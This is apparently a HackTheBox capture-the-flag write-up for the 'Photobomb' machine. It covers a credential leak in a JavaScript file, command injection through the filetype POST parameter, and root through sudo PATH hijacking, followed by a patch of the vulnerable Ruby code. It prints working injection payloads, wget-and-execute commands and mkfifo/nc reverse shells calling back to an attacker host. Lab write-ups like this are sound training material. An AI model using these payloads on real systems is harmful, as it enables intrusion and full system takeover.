HackTheBox - Photobomb
Overview
This machine begins w/ web enumeration, viewing the page source of the index page reveals a javascript file photobomb.js containing credentials for /printer. /printer directory is a tool that allow users to download the images that are displayed, however it is susceptible to a command injection vulnerability, specifically the filetype POST parameter, due to the lack of input sanitization, allowing us to invoke a reverse shell, obtaining a low-privilege/wizard user.
After enumerating the system, user wizard has a sudoers entry that allows user wizard to execute /opt/cleanup.sh as root and SETENV set the path environment. After analyzing cleanup.sh script, it is susceptible to a PATH Hijacking exploit due to calling find & chown w/o its FULL PATH, by creating a malicious script also called find or chown at a writable directory (/tmp), we are able to execute /opt/cleanup.sh and prepend /tmp to the PATH environment, causing our malicious script to execute first, instead of the actual binary, allowing us to privilege escalate to root.
| Column | Details |
|---|---|
| Box Name | Photobomb |
| IP | 10.10.11.182 |
| Points | 20 |
| Difficulty | Easy |
| Creator | slartibartfast |
| Release Date | 08 Oct 2022 |
Recon
TCP/80 (HTTP)
- FFUF
Nothing interesting enumerated
Initial Foothold
TCP/80 (HTTP) - /printer (Basic Authentication), Creds Found
- Found a password protected directory,
/printer
Basic Authentication
- Credentials for the encrypted directory can be in a
.jsfile that the page is referencing
1 2 3 4 5 6 7 8 9
┌──(root💀kali)-[~/htb/photobomb/10.10.11.182/exploit] └─# curl http://photobomb.htb/photobomb.js function init() { // Jameson: pre-populate creds for tech support as they keep forgetting them and emailing me if (document.cookie.match(/^(.*;)?\s*isPhotoBombTechSupport\s*=\s*[^;]+(.*)?$/)) { document.getElementsByClassName('creds')[0].setAttribute('href','http://pH0t0:b0Mb!@photobomb.htb/printer'); } } window.onload = init;pH0t0:b0Mb!
- Successfully login w/
pH0t0:b0Mb!
/printerallows authenticated users to select an image, change its dimensions, file extension (.jpg, .png) and download it.
TCP/80 (HTTP) - /printer, Command Injection
- Download an image, intercept the request w/
burp
- Parameters:
photo,filetype,dimensions
- Parameters:
- Determine if the parameters are susceptible to SQLi
1 2 3 4 5 6 7 8 9 10
┌──(root💀kali)-[~/htb/photobomb/10.10.11.182/exploit] └─# sqlmap -r printer.req --batch [13:54:59] [CRITICAL] all tested parameters do not appear to be injectable. Try to increase values for '--level'/'--risk' options if you wish to perform more t ests. If you suspect that there is some kind of protection mechanism involved (e.g. WAF) maybe you could try to use option '--tamper' (e.g. '--tamper=space2com ment') and/or switch '--random-agent' [13:54:59] [WARNING] HTTP error codes detected during run: 500 (Internal Server Error) - 219 times [*] ending @ 13:54:59 /2022-10-15/
- Failed
- After some testing, I can conclude that
- This is a valid request

photo- specify photo name, must match the photo that exists on the webserver,
any invalid name will cause a
500 Internal Server Error - Source photo does not existfiletype- specify file type (jpg,png) only,
- however we are able to append anything as long as
jpgorpngis infront of the appended text. - We can see that the request is processed
filename=andrea-de-santis-uCFuP0Gc_MM-unsplash_1x1.jpg testing 123
- however we are able to append anything as long as
dimensions- specify dimensionnumberxnumber
- This is a valid request
- Determine if

filetypePOSTparameter is susceptible to command injection1 2
# Payload photo=andrea-de-santis-uCFuP0Gc_MM-unsplash.jpg&filetype=jpg; echo "Vulnerable to Command Injection!" | nc 10.10.14.39 4444&dimensions=1x1
1 2 3 4 5 6 7 8
┌──(root💀kali)-[~/htb/photobomb] └─# nc -nvlp 4444 Ncat: Version 7.92 ( https://nmap.org/ncat ) Ncat: Listening on :::4444 Ncat: Listening on 0.0.0.0:4444 Ncat: Connection from 10.10.11.182. Ncat: Connection from 10.10.11.182:35828. Vulnerable to Command Injection!
It is vulnerable !
- Could not Invoke reverse shell, instead we download a reverse shell payload onto
photobomb.htband execute it - Create reverse shell payload
1 2
#!/bin/bash rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.39 4444 >/tmp/f
- Host reverse shell payload
1 2
┌──(root💀kali)-[~/htb/photobomb/10.10.11.182/exploit] └─# python3 -m http.server 80
- Download it onto
photobomb.htb& execute it!1 2
# Payload jpg;wget -O /tmp/exploit.sh 10.10.14.39/exploit.sh; chmod 777 /tmp/exploit.sh; sh /tmp/exploit.sh
- Demo -
filetypeCommand Injection
- Demo - Invoke reverse shell

Privilege Escalation
Root - Enumeration
- View
wizardsudo access1 2 3 4 5 6
wizard@photobomb:~$ sudo -l Matching Defaults entries for wizard on photobomb: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin User wizard may run the following commands on photobomb: (root) SETENV: NOPASSWD: /opt/cleanup.shSETENV& execute/opt/cleanup.shas root - View
/opt/cleanup.sh1 2 3 4 5 6 7 8 9 10 11 12 13 14
wizard@photobomb:~$ cat /opt/cleanup.sh #!/bin/bash . /opt/.bashrc cd /home/wizard/photobomb # clean up log files if [ -s log/photobomb.log ] && ! [ -L log/photobomb.log ] then /bin/cat log/photobomb.log > log/photobomb.log.old /usr/bin/truncate -s0 log/photobomb.log fi # protect the priceless originals find source_images -type f -name '*.jpg' -exec chown root:root {} \;find&chownis not called w/ its FULL PATH, thus it is susceptible to PATH Hijacking - What is PATH Hijacking
- When a command is executed w/o its full path, the system searches through the PATH environment variable for the specified command.
- Since we are able to
SETENV, we can easily prepend a writable PATH (/tmp) - Create a malicious binary at
/tmpnamed the same as the binary that is not called w/ its FULL PATH - Since
/tmpis the first PATH in our path environment variable,/tmp/findwill be invoked first, instead of the actual binary, allowing us to privilege escalate.
Root - SUDO SETENV PATH Hijacking
- How do exploit
/opt/cleanup.sh(PATH Hijacking)- Since
findis not called w/ its FULL PATH, we are able to do PATH Hijacking. - Create a malicious script/binary called
findat/tmpdirectory - Execute
/opt/cleanup.shand prepend/tmpto the PATH environment variable. - When
findis called, the system will search/tmpdirectory and locatesfindand executes it, instead of the actual find binary, allowing us to privilege escalate toroot.
- Since
- Exploiting
/opt/cleanup.sh(PATH Hijacking)- Create reverse shell script
find1 2 3 4 5
wizard@photobomb:/tmp$ nano find rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.104 4444 >/tmp/f wizard@photobomb:/tmp$ nano find wizard@photobomb:/tmp$ chmod +x find
- Execute
/opt/cleanup.shas root and prepend/tmpto the PATH environment variable1
wizard@photobomb:/tmp$ sudo PATH=/tmp:$PATH /opt/cleanup.sh
rootshell obtained1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16
┌──(root💀kali)-[~/htb/photobomb] └─# nc -nvlp 4444 Ncat: Version 7.92 ( https://nmap.org/ncat ) Ncat: Listening on :::4444 Ncat: Listening on 0.0.0.0:4444 Ncat: Connection from 10.10.11.182. Ncat: Connection from 10.10.11.182:35754. # id;whoami uid=0(root) gid=0(root) groups=0(root) croot # d /root l# s root.txt # cat root.txt 84da75742fa76a4a515ed0665a5d1c29 #
chownworks as well!
- Create reverse shell script
- Demo - PATH Hijacking privilege escalation

roothash1
$6$7MU2U.CeiY0WX91P$TUNn8zNu/XUPSgURRJbzYvnnawpZdGhsWiLSpVrm1cIx9Rev7V/yQ5x58gTy98zcXrv6RqlWRtXcbhEhTl3240
Additional
How did the Command Injection exploit work?
- View
server.rb1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21
...SNIP... post '/printer' do photo = params[:photo] filetype = params[:filetype] dimensions = params[:dimensions] if !filetype.match(/^(png|jpg)/) halt 500, 'Invalid filetype.' end filename = photo.sub('.jpg', '') + '_' + dimensions + '.' + filetype response['Content-Disposition'] = "attachment; filename=#{filename}" if !File.exists?('resized_images/' + filename) command = 'convert source_images/' + photo + ' -resize ' + dimensions + ' resized_images/' + filename puts "Executing: #{command}" system(command) else puts "File already exists." end ...SNIP.../printeraccepts 3POSTparameters,photo,filetype,dimensionsfiletypePOSTparameter is susceptible to a command injection attack due to the lack of input sanitization, the webserver checks whetherfiletypePOSTparameter starts w/pngorjpg.- This means that
png ;<Command Injection),jpg <Command Injection>is valid. - Next, the
filetypeparameter is directly passed intosystemwhere code execution happens, thus we are able to do command injection.
Patch Command Injection Vulnerability
- Add another check for
POSTparameterfiletype1 2 3 4 5 6 7 8
if !filetype.match(/^(png|jpg)/) halt 500, 'Invalid filetype.' end ================================== ADDED ================================== if filetype.match('\!|\/|\$|\`|\;') halt 500, 'Command Injection Failed' end
This will check whether
filetypePOSTparameter contains dangerous characters. - OR add
$1 2 3
if !filetype.match(/^(png|jpg)$/) halt 500, 'Invalid filetype.' end
filetypePOSTparameter must start w/ and end w/pngorjpg. - Stop
sinatraserver1
wizard@photobomb:~/photobomb$ kill -9 $(pidof ruby)
- Start
sinatraserver1
wizard@photobomb:~/photobomb$ ruby server.rb

- Command Injection Patched !
1 2 3 4 5 6 7 8 9 10 11
HTTP/1.1 500 Internal Server Error Server: nginx/1.18.0 (Ubuntu) Date: Sun, 23 Oct 2022 09:22:07 GMT Content-Type: text/html;charset=utf-8 Content-Length: 24 Connection: close X-Xss-Protection: 1; mode=block X-Content-Type-Options: nosniff X-Frame-Options: SAMEORIGIN Command Injection Failed
- Demo - Command Injection Patched